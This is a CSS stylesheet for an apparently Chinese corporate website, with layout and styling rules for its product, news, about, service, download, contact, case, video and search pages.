.n_list p{float:left;width:455px;line-height:20px}
.n_title{margin-top:12px;color:#2b5ed6}
.n_p{color:#606060}
.pro_index{overflow:hidden;clear:both;background:url(pro_bg.jpg) no-repeat center bottom;height:700px}
.pro_h2{background:url(pro_h2.jpg) no-repeat center bottom;padding-top:51px;text-align:center;color:#fff;padding-bottom:14px}
.pro_h2 h2{font-size:26px;font-weight:400;letter-spacing:9px}
.pro_en{font-size:36px;text-transform:uppercase;letter-spacing:4px;font-family:Arial,Helvetica,sans-serif}
.pro_list{width:876px;margin:0 auto;border:1px solid #abc6e8;border-radius:5px;line-height:40px;height:40px;margin-top:30px;margin-bottom:37px}
.pro_list ul{float:left}
.pro_list ul li{width:217px;height:39px;line-height:39px;font-size:12px;float:left;text-align:center;border:1px solid #99b4d9}
.pro_list ul li a{color:#fff}
.pro_list ul li.on{background:#ed1b24;color:#fff}
.pro_list ul li.on a{color:#fff}
.pro_list a.more{display:block;float:left;height:37px;line-height:37px;margin-left:30px;color:#666}
.pro_list a:hover.more{color:#3a66ce}
.pro_show{margin-bottom:35px;clear:both;overflow:hidden}
.pro_show .box{height:auto}
.pro_show .next,.pro_show .prev{display:block;width:50px;height:50px;background:url(pant.png) no-repeat;position:absolute;left:-65px;top:180px;cursor:pointer}
.pro_show .next{left:auto;right:-65px;background-position:0 -50px}
.pro_show .prev:hover{background-position:-50px 0}
.pro_show .next:hover{background-position:-50px -50px}
.pro_show li{position:relative;float:left;width:280px;height:378px;margin-right:26px;background:#fff;border-radius:5px}
.pro_show li img{width:275px;margin-top:5px}
.pro_p01{color:#000;font-size:16px;text-align:center}
.pro_p02{font-size:12px;color:#000;line-height:20px}
.pro_p03{font-size:12px;color:#000;line-height:20px}
.pro_p04{color:#a9a9a9;margin:5px 0}
.pro_more{position:absolute;display:block;width:70px;text-align:center;height:22px;line-height:22px;border:1px solid #a9a9a9;color:#292929;margin:0 auto;bottom:7px;left:102px}
.list a:hover .pro_more{background:#1990ff;border-color:#1990ff;color:#fff}


.change_bg{clear:both;overflow:hidden;padding-top:189px;width:100%;height:699px}
.change_index{width:100%}
.change_left{position:relative;left:0;padding-top:104px;margin-left:-500px}
.change_left li{text-align:center;height:85px;width:272px;background:url(honnor_bg.png) no-repeat center bottom;margin-bottom:55px;color:#747376;font-weight:400;overflow:hidden}
.change_left li:hover{background:url(honnor_hover.png) no-repeat center bottom}
.change_left li .num{display:block;color:#747376;font-size:30px;font-weight:700;height:20px;line-height:20px}
.change_text{color:#747376;font-size:20px}
.change_text{width:272px;height:65px;line-height:65px;overflow:hidden;text-align:center}
.change_text a{width:272px;float:left;overflow:hidden;color:#747376}
.change_text span{display:block;margin-top:-68px;font-size:17px}
.change_text a:hover{padding-top:65px;color:#fff}
.change_right{position:relative;margin-top:-665px;z-index:-1;height:699px}
.change_cover{z-index:888;float:left;height:200px;width:1200px;float:left;position:absolute;background-color:#232529;margin-top:465px;opacity:.5}
.change_index{z-index:999;float:left}
.change_index .change_cover_left{float:left;margin:0 auto;color:#fff;width:240px;height:200px;text-align:center;}
.change_index .change_cover_left li{padding-top:50px;z-index:999;margin-right:40px}
.change_index .change_cover_right{margin-left:369px;margin-top:43px;height:160px;width:912px;color:#fff}
.change_index .change_cover_right .change_covertitle{font-size:24px;line-height:40px}
.change_index .change_cover_right .change_covertext{font-size:16px;line-height:26px;padding-left:18px}
.change_index .change_cover_left .s_one{font-size:40px;font-weight:700}

.w1200{position:relative;width:1200px;margin:0 auto}

.content_bg{background:url(content_bg.jpg) repeat-x;clear:both;overflow:hidden;height:468px}
.content_index{width:1000px;margin:0 auto;padding-top:41px}
.content_index ul li{text-align:center;float:left;width:206px;margin:0 22px}
.Icon01 .Icon_title{background:url(Icon01.jpg) no-repeat top center}
.Icon02 .Icon_title{background:url(Icon02.png) no-repeat top center}
.Icon03 .Icon_title{background:url(Icon03.jpg) no-repeat top center}
.Icon04 .Icon_title{background:url(Icon04.jpg) no-repeat top center}
.Icon_title{padding-top:64px;font-size:17px;color:#010101;margin-bottom:20px}
.Icon_title a{color:#010101}
.Icon_p{color:#b2b2b2;line-height:23px;margin-bottom:23px}
.Icon_img span{display:block}
.Icon_t{color:#3a3a3a;font-size:14px}
.Icon_number{background:url(Icon03_img.jpg) no-repeat top center;height:51px;line-height:51px;color:#fff;font-size:21.5px}

/*  底部 */
.footer_bg{background:#00428f;clear:both;overflow:hidden;padding:35px 0}
.footer{width:1060px;margin:0 auto}
.f_nav{float:left;margin-right:33px;color:#fff}
.f_h2 a{color:#fff}
.f_h2{font-size:14.6px;margin-bottom:5px}
.f_nav ul li{line-height:25px}
.f_nav ul li a{color:#dedede}
.f_nav ul li a:hover{color:#fff;text-decoration:underline}
.f_p{float:left;color:#fff;line-height:25px;font-size:12.3px}
.float_QQ{width:109px;position:fixed;top:380px;right:10px;z-index:999999}
.float_QQ ul{background:#fff;border:1px solid #3568df;border-top:none;overflow:hidden;padding-top:5px}
.float_QQ ul li{width:100px;height:33px;line-height:33px;margin-bottom:5px}
.float_QQ ul li a{color:#3568df;background:url(feedback_list.png) no-repeat left center;display:block;padding-left:35px}
.float_QQ ul li a:hover{font-weight:700}


/*about*/
.banner_about{clear:both;background:url(banner_about1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}
.about_list{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;margin-top:-45px}
.about_list ul{width:1200px;margin:0 auto;overflow:hidden}
.about_list ul li{float:left;border-left:1px solid #fff;font-size:14px;width:113px;text-align:center}
.about_list ul li a{color:#fff;display:block}
.about_list ul li a:hover{background:url(about_list_a.jpg) no-repeat top center}
.return{margin:0 auto;height:60px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.return a{color:#666}
.return a:hover{color:#3f98f4}
.about_content{clear:both;width:1200px;margin:0 auto;padding-top:30px}
.about_left{float:left;width:500px}
.about_h2{font-size:22.5px;color:#595959;font-weight:400}
.about_h2 span{font-size:38px;color:#000;text-transform:uppercase;font-weight:700}
.about_left p{font-size:14px;line-height:25px;color:#595959;margin-top:25px}
.about_right{float:right;width:619px}
.about_right .about_video{width:619px;height:418px;margin-top:20px}
.about_right .about_video:nth-child(2){margin-top:60px}
.about_right .about_video p{margin:0;float:none;width:100%;margin-bottom:20px}
.about_right p{float:left;width:120px;letter-spacing:0;text-align:center;margin:80px 43px 50px 43px;color:#676767;font-weight:700;font-size:14px}
.about_right p span{font-size:45.8px;color:#373737}
.about_honor{clear:both;margin-top:50px;margin-bottom:40px;overflow:hidden}
#demo{overflow:hidden;width:1200px;margin:0 auto;height:235px}
#indemo{float:left;width:800%}
#demo1{float:left}
.honor_show li{float:left;background:#f1f1f1;width:280px;border:1px solid #d8d8d8;text-align:center;margin:27px 9px;padding-top:30px}
.honor_show li p{height:30px;line-height:30px;color:#595959;padding-bottom:10px;font-size:13px}
.honor_show li a:hover p{text-decoration:underline}
#demo2{float:left}
.about_h2 a{color:#595959}
#about_Environmental_bg{clear:both;overflow:hidden}
.about_Environmental{width:1200px;margin:0 auto}
.about_Environmental p{margin-top:30px}
.about_Environmental img{padding-bottom:35px}
.honor_list,.newslist_ny{width:1200px;margin:0 auto;padding-bottom:50px}
.honor_list ul,.newslist_ny ul{overflow:hidden}
.honor_list ul li{float:left;width:357px;text-align:center;margin:10px 20px}
.honor_list ul li a{display: block;}
.honor_list ul li img{border:1px solid #e6e6e6; width:100%;}
.honor_list ul li span{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.honor_list ul li a:hover span{text-decoration:underline}
#honor_details{clear:both;width:1200px;margin:0 auto}
#honor_details h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.honor_p{clear:both;text-align:center;padding:30px 0}
.honor_list ul li p{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.honor_list ul li a:hover p{text-decoration:underline}
#page{clear:both;margin:40px;text-align:center;color:#9d9898}
#page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#page a.active:link,#page a.active:visited{color:#fff;background:#1990ff}
.newslist_ny ul li{float:left;width:1200px;border-bottom:1px solid #bfbfbf;padding-bottom:30px;margin-bottom:30px}
.newslist_ny ul li img{float:left;border:1px solid #d0d0d0;padding:4px}
.newslist_right{float:right;width:840px}
.nlist_tile{font-size:14.6px;color:#1e1e1e;line-height:30px}
.nlist_p{color:#8a8a8a;line-height:25px;margin:15px 0}
.nlist_time{background:url(time_logo.jpg) no-repeat left center;padding-left:20px;color:#8a8a8a}
.nlist_more{display:block;width:90px;height:30px;line-height:30px;text-align:center;float:left;border:3px solid #acacac;color:#8a8a8a;margin-top:20px}
.newslist_ny ul li a:hover .nlist_more{color:#fff;background:#1990ff;border:3px solid #1990ff}


/* news show */
.news_details_ny{width:1200px;margin:0 auto;clear:both;margin-top:50px;padding-bottom:50px;color:#353535}
.newsShow h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.follow{text-align:center;height:60px;line-height:30px;border-bottom:1px solid #d2d2d2;font-weight:400}
.follow span{margin:8px 8px 0 8px;text-decoration:none;color:#353535}
.fontResizer a{padding:0 5px}
.curFont{font-weight:700;color:#1990ff}
.newsShowBox{padding-top:15px;line-height:30px;padding-bottom:10px;width:1000px;margin:0 auto;}
.newsShowBox img{margin-left:-22px; width:auto; max-width:100%;}
.newsShowBox p{text-indent:2em;}
.newsShowBox p a{text-indent:0 !important;}
.fenyList{height:35px;background:#eee;padding:0 10px;margin-top:15px}
.fenyList a{display:block;width:45%;height:35px;line-height:35px;overflow:hidden;color:#353535}
.fenyList a:hover{color:#2b82ff}
.fenyList .prev{background:url(pre_info.gif) no-repeat left center;float:left;padding-left:15px;text-align:left}
.fenyList .next{background:url(next_info.gif) no-repeat right center;float:right;padding-right:15px;text-align:right}
.recTitle{padding-left:20px;height:35px;line-height:35px;font-size:14px;font-weight:700;color:#333;font-weight:400}



/* related news */
.relNews{overflow:hidden;margin-top:20px}
.relNews ul{padding-top:10px}
.relNews ul li{float:left;margin:0 10px;width:380px;height:28px;line-height:28px}
.relNews ul li a{display:block;background:url(iconh.jpg) no-repeat left center;padding-left:15px;color:#353535}
.relNews ul li a:hover{background:url(iconi.jpg) no-repeat left center;color:#2b82ff}
.relNews ul li span{float:right;color:#999;height:28px;line-height:28px;margin-top:-28px}


/*product*/
.pro_listbg_1{background:url(inline_pro_bg.jpg) no-repeat top center;clear:both;overflow:hidden;position:relative;height:350px;background-size:100% 100%}
.pro_listbg_1 .pro_title_arr{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;position:absolute;width:100%;bottom:0}
.pro_listbg_1 ul{width:1200px;margin:0 auto;overflow:hidden}
.pro_listbg_1 ul li{float:left;border-left:1px solid #fff;font-size:14px;width:113px;text-align:center}
.pro_listbg_1 ul li a{color:#fff;display:block}
.pro_listbg_1 ul li a:hover{background:url(about_list_a.jpg) no-repeat top center}
.pro_ny{width:1200px;margin:0 auto;clear:both}
.pro_ny ul{overflow:hidden}
.pro_ny ul li{float:left;width:398px;text-align:center}
.pro_ny ul li a{color:#575757;border:1px solid #c8c8c8;display:block;height:455px}
.pro_title_ny{font-size:23.5px;color:#001766;line-height:40px;font-weight:400}
.pro_ny ul li img{margin:20px 0}
.pro_ny ul li p{padding:15px;font-size:13px;line-height:20px}
.pro_more_ny{font-size:15px;margin-bottom:20px;color:#001766;display:block}
.pro_ny ul li a:hover{border:1px solid #1990ff}
.pro_details{width:1200px;margin:0 auto;clear:both}


/* product left */
.productShowPic{width:660px;float:left}
.tbPic{width:515px;height:515px;border:1px solid #d2d2d2;position:relative;z-index:1;float:right}
.tbPic a{width:515px;height:515px;display:table-cell;text-align:center;vertical-align:middle}
.tbPic a img{vertical-align:middle;max-width:100%;max-height:100%}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;width:300px;height:300px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden}
div.zoomMask{position:absolute;background:url(mask.png);cursor:move;z-index:1}
.tbPicList{width:91px;height:515px;overflow:hidden;position:relative;float:left}
.tbPicList a.next,.tbPicList a.prev{display:block;width:91px;height:25px;position:absolute;top:0;left:0;background:url(anu.png) no-repeat;overflow:hidden;cursor:pointer;transition:all 0s linear}
.tbPicList a.next{top:auto;bottom:0;background-position:0 -50px}
.tbPicList a.prev:hover{background-position:0 -25px}
.tbPicList a.next:hover{background-position:0 -75px}
.tbPicList .tbThumb{position:relative;width:91px;height:462px;overflow:hidden;top:30px}
.tbPicList .tbThumb ul{position:absolute;height:99999px}
.tbPicList .tbThumb ul li{background:0 0;float:left;width:91px;height:118px;position:relative}
.tbPicList .tbThumb ul li a{display:block;width:80px;height:100px;border:2px solid #ddd;text-align:center}
.tbPicList .tbThumb ul li img{max-width:100%;max-height:100%;cursor:pointer}
.tbPicList .tbThumb ul li a.tbSelected{border-color:#1990ff}
.tbPicList .tbThumb ul li a em{display:block;width:5px;height:9px;position:absolute;right:0;top:49px}
.tbPicList .tbThumb ul li a.tbSelected em{background:url(jt.png) no-repeat}


/* product right */
.productShowTitle{float:right;width:480px}

.productShowTitle h1{line-height:50px;border-bottom:2px solid #eee;font-size:19px;color:#727272}
/*
.productShowTitle p{margin-top:30px;overflow:hidden;background:url(drj.jpg);line-height:35px;font-size:14px;padding-left:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
*/
.pro_download{float:right;font-size:15px}
.pro_download a{color:#428368}
.pro_download a:hover{text-decoration:underline}
.pro_details_content{clear:both;padding:40px 0;overflow:hidden}
.pro_details_content_title{height:40px;line-height:40px;background:#eee}
.pro_details_content_title span{background:#1f3183;font-size:16px;width:120px;text-align:center;color:#fff;float:left;display:block}
.pro_details_content_p{padding:20px 0;margin-left:130px;/*float:left*/}
.pro_details_content_p p{text-indent:2em;width: 86%;}
.pro_details_content_p p img{margin-left:-22px}
.pro_details_content .accordion a{color:#fff}
.pro_related{clear:both;padding:20px 0}
.related_title{background:url(related_title.jpg) no-repeat left center #eee;height:33px;line-height:33px;font-size:14px;padding-left:25px}
.pro_related ul li{float:left;width:225px;text-align:center;margin:20px 7px}
.pro_related ul li img{width:225px;height:225px;border:2px solid #e1e1e1}
.pro_related ul li p{height:30px;line-height:30px;font-size:13.5px;color:#7e7e7e}
.pro_related ul li a{display:block}
.pro_related ul li a:hover img{border:2px solid #1990ff}
.pro_related ul li a:hover p{color:#1990ff}

form{border: 1px solid #010101;}

/*service*/
.banner_service{background:url(banner_service.jpg) no-repeat top center;height:450px;clear:both}
.service_h1{line-height:35px;font-size:21.5px;color:#1f3183;width:1200px;margin:0 auto;border-bottom:1px solid #bec3db;margin-top:60px;margin-bottom:35px}
.service_h1 span{background:url(service_h1.jpg) no-repeat left center;padding-left:40px}
.service_list{clear:both;width:1200px;margin:0 auto}
.service_list ul{height:488px;overflow:hidden;margin-bottom:80px}
.service_list ul li{float:left}
.service_icon01{border-right:1px solid #172946;border-bottom:1px solid #172946}
.service_icon02{border-left:1px solid #172946;border-bottom:1px solid #172946}
.service_icon03{border-right:1px solid #172946;border-top:1px solid #172946}
.service_icon04{border-left:1px solid #172946;border-top:1px solid #172946}
.service_list ul li p{font-size:24px;color:#fff}
.service_list ul li img{margin-bottom:35px}
.service_icon01 img{margin-left:153px;margin-top:65px}
.service_icon01 p{margin-left:140px}
.service_icon03 img{margin-left:153px;margin-top:65px}
.service_icon03 p{margin-left:140px}
.service_icon02 img{margin-left:374px;margin-top:65px}
.service_icon02 p{margin-left:360px}
.service_icon04 img{margin-left:374px;margin-top:65px}
.service_icon04 p{margin-left:360px}
.service_list ul li a{background:#051938;width:599px;height:243px;display:block}
.service_list ul li a:hover{background:#1990ff}
.service_icon05{position:relative;top:-394px;clear:both;text-align:center;margin-left:440px}
.service_list ul li.service_icon05 a{background:url(service_icon05_bg.png) no-repeat top center;display:block;width:300px;height:300px}
.service_list ul li.service_icon05 a:hover{background:url(service_icon05_bg_a.png) no-repeat top center}
.service_icon05 img{margin-top:89px}
.banner_service_ny{clear:both;background:url(banner_service_ny1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}
.problem_list{clear:both;width:1200px;margin:0 auto}


/* problem_list */
#item_list li{position:relative;margin-bottom:25px}
#item_list li:after{content:'';position:absolute;top:12px;right:16px;display:block;width:30px;height:30px;background:#1990ff;pointer-events:none}
#item_list li h3:after,#item_list li h3:before{content:'';position:absolute;top:26px;right:23px;z-index:2;width:16px;height:2px;background:#fff}
#item_list li h3:before{width:2px;height:16px;top:19px;right:30px;-webkit-transition:.3s;transition:.3s}
#item_list li.act h3:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
#item_list li h3{position:relative;padding:0 60px;background-color:#f5f5f5;line-height:54px;font-size:16px;cursor:pointer;font-weight:400}
#item_list li div{display:none;padding:25px 0 0 60px;line-height:25px;color:#7c7c7c;-webkit-animation:fadeIn .5s ease-out .2s both;animation:fadeIn .5s ease-out .2s both}
.problem_list li h3{background-image:url(faq.png);background-repeat:no-repeat;background-position:20px 0}
.problem_list li div{background:url(faq.png) no-repeat 20px -155px;font-size:14px}
@-webkit-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
#item_list li a{color:#000}
#item_list li a:hover{font-weight:700}
.service_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}


/*download*/
.download_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}
.download_ny ul li{height:50px;line-height:50px;background:url(link_dian.jpg) no-repeat left center;padding-left:15px;font-size:15px;border-bottom:1px dashed #060606}
.download_ny ul li span{float:right;font-size:18.8px}
.download_ny ul li span a{color:#000}
.download_ny ul li span a:hover{color:#1990ff}
.download_page_bg{text-align:center}
.download_page_bg .download_page span:nth-child(1) a,.download_page_bg .download_page span:nth-child(3) a{display:inline-block;font-size:14px;border:1px solid;background-color:#949494;color:#fff;padding: 5px;}
.download_page_bg .download_page span:nth-child(2){font-size:0}
.download_page_bg .download_page span:nth-child(2) a:first-child,.download_page_bg .download_page span:nth-child(2) a:last-child{font-size:14px;border:1px solid;background-color:#949494;color:#fff;padding: 5px;}

/*contact*/
.banner_contact{clear:both;background:url(lianxiwomen.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}
.contact_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:40px;overflow:hidden;padding-top:20px}
.contact_left{float:left;width:615px}
.contact_right{float:right;width:585px}
.contact01{background:url(contact_icon01.jpg) no-repeat left center;padding-left:75px;height:62px;color:#b8a392;font-size:15px}
.contact01 span{font-size:36.5px;font-family:Arial,Helvetica,sans-serif}
.contact02{font-size:23px;font-weight:700;color:#b8a392;margin:30px 0}
.contact03{line-height:25px;font-size:14px}
.contact_right p{background:url(contact_icon02.jpg) no-repeat left center;padding-left:95px;height:61px;margin-bottom:20px;line-height:25px;font-size:16px;padding-top:10px;color:#8e8e8e}
.iw_poi_title{color:#c52;font-size:14px;font-weight:700;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content{font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.banner_After_sale{background:url(banner_After_sale.jpg) no-repeat top center;height:287px;clear:both}
.After_sale_ny{clear:both;background:url(After_sale_bg.jpg) no-repeat top center;height:470px;width:1200px;margin:0 auto;margin-bottom:40px;margin-top:10px}
.After_sale_title{background:url(After_sale_title.jpg) no-repeat top center;float:left;width:627px;height:179px;font-size:36.5px;color:#fff;text-align:center;line-height:159px;margin-top:10px;margin-left:13px}
.contact_icon03{float:right;background:url(contact_icon03.jpg) no-repeat left center;height:70px;padding-left:85px;margin-top:50px;font-size:17px;color:#1f3183;margin-right:75px}
.contact_icon03 span{font-size:41.5px;font-family:Arial,Helvetica,sans-serif}
.contact_icon04{clear:both}
.contact_icon04 p{float:left;background:url(contact_icon04.jpg) no-repeat left top;height:81px;padding-left:112px;font-size:25.7px;font-weight:700;color:#3e3e3e;padding-top:10px;margin-top:45px;margin-left:10%; width: 40%;}
.contact_icon04 p span{font-size:20px;color:#686868;font-weight:400;font-family:Arial,Helvetica,sans-serif}


/*case*/
.banner_case{background:url(banner_case1.jpg) no-repeat top center;height:340px;clear:both;background-size:100% 100%}
.zoombox{width:600px;margin:0 auto;margin-bottom:55px;padding-top:20px}
.zoombox h1{text-align:center;line-height:40px}
.zoompic{border:solid 1px #dfdfdf;width:600px;height:388px;background:url(loading.gif) no-repeat 50% 50%}
.sliderbox{height:76px;overflow:hidden;margin-top:12px}
.sliderbox .arrow-btn{width:38px;height:76px;background:url(arrow-btn.png) no-repeat;cursor:pointer}
.sliderbox #btn-left{float:left;background-position:0 0}
.sliderbox #btn-left.dasabled{background-position:0 -76px}
.sliderbox #btn-right{float:right;background-position:-38px 0}
.sliderbox #btn-right.dasabled{background-position:-38px -76px}
.sliderbox .slider{float:left;height:76px;width:511px;position:relative;overflow:hidden;display:inline;margin-left:5px}
.sliderbox .slider ul{position:absolute;left:0;width:999em}
.sliderbox .slider li{float:left;width:129px;height:76px;text-align:center}
.sliderbox .slider li img{border:1px solid #dfdfdf;height:74px;width:117px}
.sliderbox .slider li.current img{border:1px solid #da0c0c}
.case_ny{clear:both;width:1200px;margin:0 auto}
.case_ny ul{overflow:hidden}
.case_ny ul li{float:left;width:382px;text-align:center;margin:10px 9px}
.case_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.case_ny ul li a:hover p{text-decoration:underline}



/*join*/
.banner_join{clear:both;background:url(banner_Join.jpg) no-repeat top center;height:591px}
.resolve_ny{clear:both;width:1200px;margin:0 auto}
.resolve_ny ul{overflow:hidden}
.resolve_ny ul li{float:left;width:571px;text-align:center;margin:10px 14px}
.resolve_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.resolve_ny ul li p{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.resolve_ny ul li a:hover p{text-decoration:underline}


/*video*/
.xc_video_bg{background:#e1e4ec;padding:20px 0}
.xc_video{width:1100px;margin:0 auto;overflow:hidden}
.video_left{float:left;width:651px}
.video_right{float:right;width:367px;background:#fff;height:488px;padding-left:37px;padding-right:45px}
.xc_title{padding-top:43px;font-size:26.8px;padding-bottom:5px}
.xc_time{line-height:30px}
.xc_p{line-height:30px;height:300px}
.xc_Play{background:url(video_pic_1.jpg) no-repeat left center;height:21px;padding-left:40px;width:130px;float:left;line-height:21px}
#pk_hits{color:#2b5ed6}
.xc_right{float:right}
.xc_download{float:left;background:url(video_pic_2.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px}
.xc_download a{color:#000}
.video_top_area{float:right;position:relative;background:url(video_pic_3.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px;margin-left:15px}
.video_top_area a{color:#000}
.video_share{position:absolute;top:-47px;left:-54px;z-index:2;display:none}
#video_list_bg{background:url(news_bg_1.jpg) repeat-x;padding-top:10px;clear:both}
.video_list{width:1100px;margin:0 auto}
.video_list ul li{float:left}
.video_list ul li a{width:225px;height:50px;line-height:40px;text-align:center;display:block;background:url(video_tab_1.jpg) no-repeat top center;color:#000;font-size:18px}
.video_list ul li a:hover{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_list ul li.video_list_a a{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_show{clear:both;width:1100px;margin:0 auto;padding-top:35px;padding-bottom:20px;overflow:hidden;height:649px}
.video_show ul li{float:left;width:352px}
.video_show img{vertical-align:bottom}
.video_show li{position:relative;float:left;margin:0 7px 32px 7px}
.video_show .third_ele{float:right;margin-right:0}
.video_show .video_link{position:absolute;width:80px;height:80px;top:0;right:0;left:0;bottom:0;margin:auto;display:block}
.video_show .video_info_layer{position:absolute;background:#000;opacity:.5;width:100%;height:70px;bottom:0}
.video_show .video_info{position:absolute;bottom:0;width:100%;height:70px}
.video_show .video_info_title{float:left;padding:12px 0 0 14px}
.video_show .video_info_title a{font-size:18px;color:#fff}
.video_show .video_info_link{float:right;text-align:center;padding:8px 8px 0 0;position:relative}
.video_show .video_info_link a{color:#ccc}
.video_show .video_info_title div{padding-top:8px;color:#ccc}
#video_page{clear:both;margin:40px;text-align:right;color:#9d9898}
#video_page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#video_page a.active:link,#video_page a.active:visited{color:#fff;background:#1990ff}
.video_content{width:1100px;margin:0 auto;clear:both}
.video_content h2{color:#3a66ce;font-size:24px;padding-bottom:13px;font-weight:400;margin-top:-10px}
.m-slide{width:1100px;height:540px}
.m-slide .img{float:left;height:540px}
.m-slide .img a,.m-slide .img li{display:block;width:779px}
.m-slide .img li{display:none;}
.video_content_right{float:right;height:479px;background:#333;width:321px}
#videolist{margin-top:20px;margin-left:15px}
#videolist li{float:left;margin-right:4px}
#videolist li a{display:inline-block;color:#fff;width:136px;height:40px;text-align:center;font-size:14px;background:#3f3f3f;line-height:40px;cursor:pointer}
#videolist li a:hover{background:#316bdc;color:#fff}
#videolist .videolist_a a{background:#316bdc;color:#fff}
.m-slide .tab{clear:both;margin-top:76px;height:415px;overflow:scroll;margin-left:15px;margin-right:15px}
.m-slide .tab li{width:274px;margin-bottom:16px}
.m-slide .tab a{display:block;width:274px;height:70px;color:#fff}
.m-slide .tab a img{float:left;width:94px}
.m-slide .tab a p{float:right;width:170px;color:#fff;padding:5px}
.m-slide .tab a span{display:block;padding-top:5px;width:160px;margin:0 0 0 101px}
.m-slide .tab .on a{background:#316bdc}



/* 待定 */
.vedio_list_new{width:1200px;margin:0 auto}
.vedio_list_new .row{width:1200px;height:280px;margin-top:10px}
.vedio_list_new .row .title{box-sizing:border-box;position:relative;float:left;width:220px;height:200px;margin-right:20px;background-color:#eaeaea;color:#887f7f;padding:15px 0 0 15px}
.vedio_list_new .row .title p:nth-child(1){font-size:24px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(2){font-size:16px;margin-top:10px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(3){position:absolute;left:15px;bottom:15px}
.vedio_list_new .row .title p:nth-child(3) a{color:#0098f1}
.vedio_list_new .row .content{overflow:hidden;width:960px;height:200px}
.vedio_list_new .row .content .content_cell{float:left;position:relative;margin-right:20px;width:220px;height:200px;color:#6e6e6e}
.vedio_list_new .row .content .content_cell p:last-child{position:absolute;left:0;bottom:0;color:#8a8585;font-weight:400}


/* /待定 */


/*定义滚动条宽高及背景，宽高分别对应横竖滚动条的尺寸*/
.m-slide .tab::-webkit-scrollbar{width:7px;height:10px}


/*定义滚动条的轨道，内阴影及圆角*/

.m-slide .tab::-webkit-scrollbar-track{box-shadow:inset 0 0 0 transparent;border-radius:10px}

/*定义滑块，内阴影及圆角*/
.m-slide .tab::-webkit-scrollbar-thumb{height:10px;border-radius:10px;box-shadow:inset 0 0 0 transparent;background-color:#636363}
.v_data{margin-top:20px;float:left}
.v_data p{float:left;width:120px}
.video_area{background:url(video_pic_3.jpg) no-repeat left center;height:25px;line-height:25px;float:right;padding-left:30px;margin-top:-25px;margin-left:230px}
.video_area a{color:#000}


/*search*/
.search_list{width:1100px;margin:0 auto;clear:both}
.search_list ul li{line-height:35px;font-size:13px;border-bottom:1px solid #eef0f6}
.search_list ul li a{color:#333}
.search_list ul li a:hover{color:#000}
.s_time{float:right}
.search_key{font-size:24px;margin-top:20px;margin-bottom:17px}
.search_key span{color:#2b5ed6}
.page_vide{width:1100px;clear:both;margin:0 auto;padding-bottom:30px;padding-top:20px;overflow:hidden}
.gs{clear:both;overflow:hidden}
.gs span{display:block;float:right;margin-right:53%;margin-top:25px}
.gongshang{display:block;float:left;margin-left:40%}

.container_ny{width:1200px;margin:0 auto;padding-top:20px;padding-bottom:62px;overflow:hidden}
.right_ny{float:right;width:880px}
.title_h1{color:#22211c;font-size:24px;border-bottom:1px solid #dedcdc;font-weight:700;padding-bottom:10px;text-align:left}
.return a{font-size:12px;color:#595955}
.return{clear:both;display:block;width:1200px;margin:0 auto;height:60px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.ny_y{padding-left:12px}
.page_content{text-align:center;overflow:hidden;margin:20px;line-height:30px}
.page_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.page_content a{color:#080808;font-size:16px}
.page_content img{max-width:650px}
.page_content table{margin:0 auto}
.page_lxwm p{text-align:left}
.hit{color:#080808;font-size:16px;height:30px;line-height:30px;text-align:center;margin-bottom:20px}
.list{text-align:left;line-height:25px;border:1px #ccc solid;padding:5px 0 5px 0;margin-top:20px}
.list a{color:#7e7e7e}
.title_news{height:30px;line-height:30px;font-size:20px;font-weight:700;color:#000;margin-bottom:20px}
#up_down{clear:both;text-align:center;color:#9d9898;font-size:14px;margin-top:33px}
#up_down a{color:#666;padding-left:5px;font-size:14px;text-align:center;padding:9px 15px;line-height:29px}
#up_down a.active:link,#up_down a.active:visited{color:#f66e0a}
.nry_right{float:right;width:880px;overflow:hidden;text-align:center;margin-top:15px}
.nry_content{margin-top:10px;padding:15px;clear:both}
.nry_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.nry_content td{line-height:29px;color:#080808;font-size:16px;text-align:left;padding-left:3px}
.pro_nr_ny{overflow:hidden;margin-top:7px}
.pro_nr_ny li{float:left;margin:12px 5px;border:1px solid #cdcdcd}
.pro_nr_ny li a{display:block;color:#000;font-size:14px}
.pro_nr_ny li a p{text-align:center;line-height:42px}
.biaoti{text-align:center;font-size:19px;color:#000;margin-top:20px}
.about_us{text-align:center}
.product_list_ny{overflow:hidden}
.product_list_ny li{border-bottom:1px dashed #d7d7d7;line-height:30px;padding-top:15px;text-align:left;padding-left:10px}
.product_list_ny li a{padding-left:16px;font-size:14px;color:#5b5b5b}
.product_list_ny li a:hover{color:red;}
.time_ny{float:right;font-size:14px}
